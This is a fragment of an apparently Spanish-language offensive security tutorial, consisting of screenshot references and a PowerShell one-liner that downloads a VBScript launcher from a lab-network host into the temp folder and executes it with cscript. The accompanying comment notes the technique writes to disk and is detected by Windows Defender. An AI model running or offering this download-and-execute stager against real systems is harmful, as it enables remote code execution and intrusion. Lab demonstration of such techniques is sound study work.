 powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.43.103/launcher.vbs',\"$env:temp\\test.vbs\");Start-Process %windir%\\system32\\cscript.exe \"$env:temp\\test.vbs\"" Aqui debemos añadir que este ataque no es fileless es decir que tocamos el disco por lo que es facilmente detectable. Como vemos Windows Defender nos pilla.